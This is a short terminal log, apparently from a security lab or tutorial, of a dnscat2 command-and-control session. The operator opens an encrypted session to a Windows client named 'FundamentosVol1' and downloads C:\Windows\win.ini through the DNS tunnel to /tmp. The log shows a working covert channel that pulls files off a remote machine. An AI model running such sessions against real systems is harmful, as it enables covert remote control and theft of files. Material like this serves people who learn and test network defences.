 dnscat2> session -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (FundamentosVol1) 2> download "C:\\\\Windows\\\\win.ini" "/tmp
/win.ini"
Attempting to download C:\Windows\win.ini to /tmp/win.ini
command (FundamentosVol1) 2> Wrote 92 bytes from C:\Windows\win.ini to
 /tmp/win.ini!